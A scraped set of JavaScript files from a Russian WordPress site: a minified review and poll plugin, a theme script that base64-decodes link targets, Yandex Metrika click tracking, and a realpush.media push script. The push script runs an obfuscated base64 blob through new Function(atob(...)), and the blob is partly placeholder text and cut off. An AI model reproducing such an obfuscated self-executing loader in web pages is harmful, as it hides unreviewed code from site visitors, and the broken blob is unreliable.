e;n.success?(e="comments"===s?'.js-expert-review-likes-button-container[data-comment_id="'+a+'"]':l?'.js-expert-review-likes-button-container[data-name="'+a+'"]':'.js-expert-review-likes-button-container[data-post_id="'+a+'"]',p(document).find(e).each(function(){var e=p(this),t=e.find(".js-expert-review-likes-count"),i=e.find(".js-expert-review-dislikes-count");t.html(c(n.data.likes)),i.html(c(n.data.dislikes)),e.find(".js-expert-review-likes-button").removeClass("voted"),"dislike"!==r?e.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass("voted"):"toggle"!==o&&e.find('.js-expert-review-likes-button[data-type="dislike"]').addClass("voted")}),"like"===o?d.like(a,s):"dislike"===o?d.dislike(a,s):"like"===r?d.like(a,s):d.remove(a,s),d.store(),l&&(p(document).find('.js-expert-review-like-rate[data-name="'+a+'"]').text(n.data.rate),p(document).find('.js-expert-review-like-activity[data-name="'+a+'"]').text(n.data.activity))):console.log(n)}).always(function(){t.removeClass("loading"),t.prop("disabled",!1)})}})}),jQuery(function(r){"use strict";function e(){r(".js-expert-review-poll").each(function(){var e,t,i=r(this);i.data("init")||(i.data("init",!0),t=i.data("id"),(e=parseInt(i.data("r")))&&l.reset(t,e),(e=l.getAnswer(t))&&(i.addClass("voted"),i.find('.js-expert-review-poll-item[data-id="'+e.a+'"]').addClass("voted"),i.find(".js-expert-review-poll-result-button").hide()),void 0===(t=i.data("can_vote"))||t?e||i.find(".js-expert-review-poll-result-button").show():i.addClass("voted"))})}var l=new function(){var e="expert_review_polls_v1:"+function(e){var t,i,n,s,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o=0,r="";for(;t=e.charCodeAt(o++),i=e.charCodeAt(o++),n=e.charCodeAt(o++),t=(s=t<<16|i<<8|n)>>12&63,i=s>>6&63,n=63&s,r+=a.charAt(s>>18&63)+a.charAt(t)+a.charAt(i)+a.charAt(n),o<e.length;);switch(e.length%3){case 1:r=r.slice(0,-2)+"==";break;case 2:r=r.slice(0,-1)+"="}return r}(window.location.origin),i={votes:{},reset:0};{var t;"undefined"==typeof localStorage||(t=localStorage.getItem(e))&&(i=JSON.parse(t))}return{vote:function(e,t){i.votes[e]={a:t,t:Date.now()/1e3|0},n()},getAnswer:function(e){return i.votes.hasOwnProperty(e)?i.votes[e]:null},reset(e,t){void 0!==i.votes[e]&&(i.votes[e].t<t&&delete i.votes[e],n())},resetAll:function(e){if(e&&(!i.reset||i.reset<e)){for(var t in i.reset=e,i.votes)i.votes[t].t<e&&delete i.votes[t];n()}}};function n(){"undefined"!=typeof localStorage&&localStorage.setItem(e,JSON.stringify(i))}};(document.wpshopExpertReview_InitPoll=e)(),r(document).on("journalx_load_post",function(){setTimeout(e,100)}),r("body").on("journalx_load_post",e),r(document).on("click",".js-expert-review-poll-item",function(e){e.preventDefault();var t=r(this),i=t.parents(".js-expert-review-poll"),n=r('<div class="expert-review-poll__loader"><span></span></div>').clone(),e=t.data("can_vote");if(void 0===e||e){if(i.hasClass("voted"))return!1;var s=i.data("id"),a=t.data("id"),e={action:"expert_review_save_poll_vote",nonce:expert_review_ajax.nonce,question:s,answer:a};r.ajax({url:expert_review_ajax.url,type:"post",data:e,beforeSend:function(){i.append(n),t.prop("disabled",!0)}}).done(function(e){var o;e.success?(r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e=r(this);e.addClass("voted"),e.find('.js-expert-review-poll-item[data-id="'+a+'"]').addClass("voted")}),l.vote(s,a),r(document.body).trigger("expert_review_poll_voted",[t,i]),i.find(".js-expert-review-poll-result-button").hide(),o=e.data,r('.js-expert-review-poll[data-id="'+s+'"]').each(function(){var e,t=r(this),i=o.total;for(e in o.votes){var n,s=t.find('.js-expert-review-poll-item[data-id="'+e+'"]');s.length&&(n=Math.round(o.votes[e]/(i||o.votes[e])*100),s.find(".js-expert-review-poll-item-num").text(n+"%"),s.find(".js-expert-review-poll-item-progress").css("width",n+"%"))}var a=t.find(".js-expert-review-poll-count");a.length&&a.text(i)})):console.log(e)}).always(function(){n.remove(),t.prop("disabled",!1)})}}),r(document).on("click",".js-expert-review-poll-result-button",function(e){e.preventDefault();var t=r(e.currentTarget),e=t.data("toggle_txt");t.blur(),t.data("toggle_txt",t.text()),t.text(e),t.hasClass("used")?(t.parents(".js-expert-review-poll").removeClass("voted"),t.removeClass("used")):(t.parents(".js-expert-review-poll").addClass("voted"),t.addClass("used"))})}),jQuery(function(l){var p,d=expert_review_ajax||{},c=d.i18n,u=l('<div class="expert-review-popup__loader"><span></span></div>');l(document).on("click",".js-expert-review-button",function(e){e.preventDefault();var t,i,n,s=l(this).data("settings");switch(s.type){case"popup":t=s,"function"!=typeof expert_review_question_popup?(i=t.use_phone?"        <label>"+c.question_popup_phone+': <input type="text" name="_p" class="required"></label>':"        <label>"+c.question_popup_email+': <input type="text" name="_a" class="required"></label>',n=parseInt(d.consent)?'        <label><input type="checkbox" name="consent" value="1" class="required"> '+c.consent+"</label>":"",n='<div class="expert-review-popup-holder js-expert-review-popup"><div class="expert-review-popup">    <span class="expert-review-popup__close js-expert-review-close-mark">&times;</span>    <div class="expert-review-popup__content">        <form>        <label>'+c.question_popup_name+': <input type="text" name="name" class="required"></label>'+i+'        <input type="hidden" name="email">        <label>'+c.question_popup_question+': <textarea name="text" class="required"></textarea></label>'+n+'        <button type="submit" class="expert-review-popup__submit">'+c.question_popup_submit+'</button>        <span class="expert-review-popup__cancel js-expert-review-cancel">'+c.question_popup_cancel+"</span>"+l('<input type="hidden" name="settings">').val(JSON.stringify(t)).prop("outerHTML")+"        </form>    </div></div></div>",l("body").append(n)):l("body").append(expert_review_question_popup(c,t));break;case"comments":"function"!=typeof expert_review_scroll_to_comments?(t="#comments",d.comment_to_scroll_selector&&(t=d.comment_to_scroll_selector),(t=l(t)).length&&l("html, body").animate({scrollTop:t.offset().top},200)):expert_review_scroll_to_comments();break;case"link":void 0!==s.link&&s.link.length&&(0===s.link.indexOf("#")?window.location.hash=s.link:e.ctrlKey||parseInt(d.ask_question_link_new_tab)?l('<a href="'+s.link+'" target="_blank" rel="noopener"></a>')[0].click():document.location=s.link);break;case"custom":"function"==typeof window.expert_review_custom_ask_question_fn&&expert_review_custom_ask_question_fn(s)}}),l(document).on("click",'.js-expert-review-popup button[type="submit"]',function(e){e.preventDefault();function i(e){o.find("form").prepend('<p class="fail-message">'+e+"</p>"),clearTimeout(t),t=setTimeout(function(){o.find(".fail-message").remove()},5e3)}var t,n,s,a=l(this),o=a.parents(".js-expert-review-popup"),e=o.find("form"),r=u.clone();!function(e){e.find(".js-expert-review-validation-message").remove();var t=!0;e.find("input.required, textarea.required").each(function(){var e=l(this);e.is(":checkbox")?e.is(":checked")||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_must_be_checked+"</p>")):e.val().trim()||(t=!1,e.parents("label").append('<p class="js-expert-review-validation-message validation-failed">'+c.field_cannot_be_empty+"</p>"))}),clearTimeout(p),t||(p=setTimeout(function(){e.find(".js-expert-review-validation-message").hide(150,function(){l(this).remove()})},5e3));return t}(e)||(e=(e=o.find("form")).serializeArray(),s={},l.map(e,function(e,t){s[e.name]=e.value}),l.ajax({url:d.url,type:"post",data:{action:"expert_review_submit_question",nonce:d.nonce,data:n=s},beforeSend:function(){a.prop("disabled",!0),o.find(".expert-review-popup").append(r)}}).done(function(e){e.success?(o.find("form").prepend('<p class="success-message">'+c.question_submitted+"</p>"),setTimeout(function(){o.remove()},3e3),document.dispatchEvent(new CustomEvent("expert_review_question:submit",{detail:{request:n,response:e}}))):e.data&&Array.isArray(e.data)?e.data.reverse().forEach(function(e){var t=e.message;"legacy_form"===e.code&&(console.error(t),t=c.legacy_form),i(t)}):e.data&&e.data.message&&i(e.data.message)}).always(function(){a.prop("disabled",!1),r.remove()}))}),l(document).on("click",".js-expert-review-cancel, .js-expert-review-close-mark",function(e){e.preventDefault(),l(this).parents(".js-expert-review-popup").remove()}),l(document).keyup(function(e){27===e.keyCode&&l(".js-expert-review-close-mark").trigger("click")}),l("body").on("click",function(e){e=l(e.target);e.is(".js-expert-review-popup")&&!e.find().is(".js-expert-review-popup")&&l(".js-expert-review-close-mark").trigger("click")}),l(document).on("click",".js-expert-review-faq-item-question",function(e){e.preventDefault();e=l(this).parent();e.hasClass("expand")?e.removeClass("expand"):e.addClass("expand");l(this).parent().find(".js-expert-review-faq-item-answer").slideToggle()})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28
body_size: 1211
content:
jQuery(function($) {
    $('.js-spoiler-box-title').click(function(){
        var $this = $(this);
        $this.toggleClass('active').next().slideToggle();
    });

    jQuery(document).on('click', '.js-link', function (event) {
        var href = jQuery(this).data('href');

        if ( href.substring(0,4) != 'http' ) {
            var base64 = base64_decode(href);
            if ( base64.substring(0,4) == 'http' ) {
                href = base64;
            }
        }

        var target = 'self';
        if ( jQuery(this).data('target') == 'blank' || jQuery(this).data('target') == '_blank' ||
             jQuery(this).attr('target') == 'blank' || jQuery(this).attr('target') == '_blank' ) {
            target = 'blank';
        }

        if ( target == 'blank' ) {
            window.open( href );
        } else {
            document.location.href = href;
        }
    });

});



/**
 * Urlspan
 */
function GoTo(link){window.open(link.replace("_","http://"));}



// Функция декодирования строки из base64
function base64_decode (encodedData) { // eslint-disable-line camelcase
                                        //  discuss at: http://locutus.io/php/base64_decode/
                                        // original by: Tyler Akins (http://rumkin.com)
                                        // improved by: Thunder.m
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        //    input by: Aman Gupta
                                        //    input by: Brett Zamir (http://brett-zamir.me)
                                        // bugfixed by: Onno Marsman (https://twitter.com/onnomarsman)
                                        // bugfixed by: Pellentesque Malesuada
                                        // bugfixed by: Kevin van Zonneveld (http://kvz.io)

    if (typeof window !== 'undefined') {
        if (typeof window.atob !== 'undefined') {
            return decodeURIComponent(escape(window.atob(encodedData)))
        }
    } else {
        return new Buffer(encodedData, 'base64').toString('utf-8')
    }

    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
    var o1
    var o2
    var o3
    var h1
    var h2
    var h3
    var h4
    var bits
    var i = 0
    var ac = 0
    var dec = ''
    var tmpArr = []

    if (!encodedData) {
        return encodedData
    }

    encodedData += ''

    do {
        // unpack four hexets into three octets using index points in b64
        h1 = b64.indexOf(encodedData.charAt(i++))
        h2 = b64.indexOf(encodedData.charAt(i++))
        h3 = b64.indexOf(encodedData.charAt(i++))
        h4 = b64.indexOf(encodedData.charAt(i++))

        bits = h1 << 18 | h2 << 12 | h3 << 6 | h4

        o1 = bits >> 16 & 0xff
        o2 = bits >> 8 & 0xff
        o3 = bits & 0xff

        if (h3 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1)
        } else if (h4 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1, o2)
        } else {
            tmpArr[ac++] = String.fromCharCode(o1, o2, o3)
        }
    } while (i < encodedData.length)

    dec = tmpArr.join('')

    return decodeURIComponent(escape(dec.replace(/\0+$/, '')))
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.
body_size: 87
content:
jQuery(document).ready(function($){
	jQuery('.ClickPetrUrl').click(function() {
		yaCounter50261182.reachGoal('ClickPetrUrl');
	});
	jQuery('.ClickPetrImg').click(function() {
		yaCounter50261182.reachGoal('ClickPetrImg');
	});
	jQuery('.ffbClickPetr01').click(function() {
		yaCounter50261182.reachGoal('ffbClickPetr01');
	});
	jQuery('.ffbClickPetr02').click(function() {
		yaCounter50261182.reachGoal('ffbClickPetr02');
	});
	jQuery('.ffbClick01').click(function() {
		yaCounter50261182.reachGoal('ffbClick01');
	});
	jQuery('.ffbClick02').click(function() {
		yaCounter50261182.reachGoal('ffbClick02');
	});
	jQuery('.ffbClickImg').click(function() {
		yaCounter50261182.reachGoal('ffbClickImg');
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js
body_size: 18973
content:
!function(){let c=new Function(atob('[base64]/prb3prbvpra3prKjprbvprbzprbrpraHpravprbzprK/prLPpra7prb3prabpravprbzpraHprafprabprKjpra3prKDpra7prLXprLjprbDprLjprKHprbPprbrpra3prbzprb3prbrprabprKDprYXpranprbzpraDprZPprK/pra7praTprafprafprbrprK/prZXprKDprYXpranprbzpraDprZPprK/prbrpranprabprazprafpraXprK/prZXprKDprKHprKHprKPprLjprbDprLnprKHprKLprLjprbDprLrprKLprLjprbDprLvprKLprLjprbDprLzprKLprLjprbDprL3prKLprLjprbDprL7prKLprLjprbDprL/prKLprLjprbDprLDprKXpra7prLPprbXpra7prb3prabpravprbzpraHprafprabprKjpra/prKDpraDprKTpraHprKHprbPprb7pranprbrprKjpraLprLXprK/prK/prLPpra7prafprbrprKDpraTpra3prbzprKjpraPprLXprLjprbDprLjprLPpraPprLTpraDprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpraPprKPprKPprKHprbPpraTpra3prbzprKjpraTprLXpraDprZPprK/pravpraDpranprbrprYvprafprazpra3prYnprbzprK/prZXprKDpraPprKHprZbpraHprLPpraLprKPprLXprZvprbzprbrpraHprabpra/prZPprK/pra7prbrprafpraXprYvpraDpranprbrprYvprafprazpra3prK/prZXprKDpraTprKHprLPprbXprbrpra3prbzprb3prbrprabprKjpraLprLPprbXpravprafprabprbvprbzprKjpraXprLXprK/prLzprLzprL3prLvprL/prLHprLDprLzprLvpranprL3prLjprazpranpravprLHpra7prLHprL/prLnprarprLDprLzpranprazprLDprazprLrpra7prL/prLDprLjprK/prKTprafprLXprKnprZPprZXprKTprbjprLXpraXprKPprK/prZjprLvprZzprYvprZzprYTpra/praHprK/prLPpraHpra7prKDpravprZPprbjprZXprKHprbrpra3prbzprb3prbrprabprLPpravprZPprbjprZXprLXprLjprbDprLnprLPprb7pranprbrprKjprbnprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprbnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hqprhqorhqorhqo3hqo7hqofhqprhqo3hqoHhqobhqoHhqpzprK/prKTpra3prKDprLjprbDprLnprarpranprLjprKHprKHprKHprLPprbXpra3praTprbvpra3prbPprbnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/26zbmdub267bi9uH24rbiduM25Lbg9un25TbjNu826Xbptup277bq9uH277bgNuC25Tbvduj2r/bpNu/[base64]/6ayh6a2z6a266a2t6a286a296a266a2m6ayo6a2+6ay16ay16ay16a296a2T6a2/[base64]/6a2p6ayh6ayh6a2V6ayg6ayn6a2U6a2U6ayn6a2v6ayk6ayv6ayj6ayv6ayh6a2T6a2v6ayg6ayv4KW84KWr4KW+4KWi4KWv4KWt4KWr6ayv6ayk6a2t6ayg6ay46a2w6a2q6ay/[base64]/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprLPprbrpra3prbzprb3prbrprabprKjprY7prLPprbXprb7pranprbrprKjprY/prLXprLjprbDprLjprKTprYDprLXprKnprZPprZXprKTprYHprKTprYLprKTprYPprLXprLjprbDprLvprarprLHpranpravpranprLjprLjprKTprYTprLXprKnprZPprZXprKTprYXprLXprKnprZPprZXprKTprYbprLXprK/prK/prKTprYfprLXprLjprbDprLjprKTprZjprKTprZnprKTprZrprKTprZvprKTprZzprKTprZ3prKTprZ7prKTprZ/prKTprZDprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprZjprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKHprLPprZnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hsY/hsZ/hsZPhsZLhsYnhsY7hsZXhsZLhsYrprK/prKTpra3prKDprLjprbDprLnprL7prLzprarprKHprKHprKHprLPprZrprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/FvsWuxb/FucWuxb/Fr8W+xaXFrsWp6ayv6ayk6a2t6ayg6ay46a2w6ay76ay/6a2r6ayh6ayh6ayh6ayz6a2b6ay16a2m6a2t6a2/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZjprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprL/pravprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZvprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZvprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZzprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/utoHutpHutpfutprutoDutpLutpTutoHutpbutpbprK/prKTpra3prKDprLjprbDprLrprL7prLDprL3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZ3prLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZ3prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZ/prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/hjanhjbnhjbXhjbThja/hjajhja7hjavhjavhjbThjanhja/prK/prKTpra3prKDprLjprbDprLnprL3prL7prazprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprbXprb7pranprbrprKjprZHprKTprZLprKTpranprLjprLXprK/prZvprb7prbDprafprZDpra3prbvprbLprLDprb7prY7prZ/prZnpraPprYfpraDprYDprYDprbLprLHprK/prKTpranprLnprLXprK/prZ7prb/praTprYfprbvprbnprbDprLvprarprLzprLnprL/prZDprb3prZLprY/prZrprafpraDprZzprK/prKTpranprLrprLXprK/prYLprLzprYnpraDprbrprL/prYLprZnprZ/prZnprbHprbrprY3prazprazprY7pranprLvprYnprYfprK/prKTpranprLvprLXprK/prY/prZ7prZLprZ7prb/pranpra7prazprbLprY7pravprbzprb/prLDpra/prLzprL3prbHprL/prb/prK/prKTpranprLzprLXprK/prZTprbDprLrprLjprK/prKPprK/prarprYHprZfprY/prZLprZnprL/prZfprK/prLPprZHprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prZ/prL/pra3prZnprZLpraDpra/prazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLjprKPpranprLzprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prL7prZ3prbzprafprL/prZ3prbLprazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLvprKPpranprLzprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/[base64]/pranprbzprafprbrprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pranprazprbHprK/prZXprZPprK/prbzpraDpra3prabprK/prZXprKDpra7prb3prabpravprbzpraHprafprabprKDpranpraXprKHprbPpranprbnprKDpranpraXprKHprLPprbXprKHprLPprbzprbrprbHprbPprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprazprL7prKHprKHprZXprbTprbTprbvprKDprabpra3prb/prKjprZ3praHprabprbzprLDprYnprbrprbrpranprbHprKDpranprbzprZPprK/prafprbjprbzpraHprafprabprbvprK/prZXprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prKDprLjprbDprLnprKHprLPprbXpraHpra7prKDpranprbDprK7prK7prZ3prKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ3prKHprLPprbXpraHpra7prKDprZzprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/[base64]/prKfprKfprK/prKPpra/prKDprK/hoJThoJPhoIbhoJPhoIHhoIjhoJXhoJDhoILhoIXhoYnhoIXhoI7hoIPprK/prKTpra3prKDprLjprbDprLnpranprLnprLnprKHprKHprKPprK/prKfprK/prKPpra/prKDprK/hornhorzhorrhoqHprK/prKTpra3prKDprLjprbDprLnprLHprarpra7prKHprKHprKPprK/prKfprK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prK/prLPprb7pranprbrprKjpranprYvprLXprK/prK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprYnprKHprKPprK/prK7prK/prKPpra/prKDprK/gs5Dgs4Hgs4Hgs7rgs5Tgs4jprK/prKTpra3prKDprLjprbDprL3pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpraXprKHprKPprK/prK7prK/prKPpra/prKDprK/hu4Phu5Thu4Dhu4Thu5Thu4Lhu4XprK/prKTpra3prKDprLjprbDprLnprL/pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY/prKHprKPprK/prK7prb7pra3prbrprbvpraHprafprabprLXprLrprK/prKPprK/prK7prK/prKPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpravprZPpra/prKDprK/hgbnhgbrhgbbhgbThgaHhgbzhgbrhgbvprK/prKTpra3prKDprLjprbDprLnprLrprL7prLvprKHprKHprZXprZPprK/praDprbrpra3pra7prK/prZXprKHprKPprK/prK7praTpranprabpra/prb3pranpra/pra3prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY3prKDprKHprKHprKPprK/prK7pravprafprb3prabprbzprZvpra3prabprazprLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprbHprKHprLPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprKHprbPpraTpra3prbzprKjpranprYzprLXpranprb/pranpraHprbzprKjprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprZPprK/pra/pra3prbzprYDpraHpra/praDprY3prabprbzprbrprafprbjprbHprZ7pranpraTprb3pra3prbvprK/prZXprKDprZPprK/pranprbrpravpraDpraHprbzpra3pravprbzprb3prbrpra3prK/prKTprK/prarpraHprbzprabpra3prbvprbvprK/prKTprK/prarprbrpranprabprazprbvprK/prKTprK/praXprafprarpraHpraTpra3prK/prKTprK/praXprafprazpra3praTprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprZ7pra3prbrprbvpraHprafprabprK/prKTprK/prb3pranprY7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprK/prKTprK/pra7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprYTpraHprbvprbzprK/prKTprK/prb/prafprb/prL7prLzprK/prZXprKHprZPprK/prbzpraDpra3prabprK/prZXprKDpranprYzprLXprLbprbPprbrpra3prbzprb3prbrprabprKjpranprYzprLPprbXprKHprLPpranprYvprKPprLXprK/prK7prb3pranprLXprK/prKPprYLprZvprYfprYbprZPprK/prbvprbzprbrpraHprabpra/praHpra7prbHprK/prZXprKDpranprYzprKHprLPprbXp